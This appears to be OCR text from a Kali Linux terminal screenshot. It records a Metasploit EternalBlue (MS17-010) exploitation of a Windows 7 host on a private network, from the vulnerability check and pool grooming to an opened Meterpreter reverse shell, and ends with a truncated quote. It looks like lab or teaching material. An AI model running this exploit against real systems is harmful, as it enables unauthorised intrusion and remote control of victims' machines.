 File Actions Edit View Help
rhost => 192.168.1.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.10:445      - Host is likely VULNERABLE to MS17-010! - Windows 7
Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.10:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.10:445 - The target is vulnerable.
[*] 192.168.1.10:445 - Connecting to target for exploitation.
[+] 192.168.1.10:445 - Connection established for exploitation.
[+] 192.168.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.10:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
 61  Windows 7 Ultima
[*] 192.168.1.10:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65
 20  te 7601 Service
[*] 192.168.1.10:445 - 0x00000020  50 61 63 6b 20 31
     Pack 1
[+] 192.168.1.10:445 - Target arch selected valid for arch indicated by DCE/RPC
 reply
[*] 192.168.1.10:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.10:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.10:445 - Starting non-paged pool grooming
[+] 192.168.1.10:445 - Sending SMBv2 buffers
[+] 192.168.1.10:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.1.10:445 - Sending final SMBv2 buffers.
[*] 192.168.1.10:445 - Sending last fragment of exploit packet!
[*] 192.168.1.10:445 - Receiving response from exploit packet
[+] 192.168.1.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.1.10:445 - Sending egg to corrupted connection.
[*] 192.168.1.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.10:50030) at 20
24-03-05 08:11:26 -0500
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
KALI LINUX
you become, the more you are able to hear"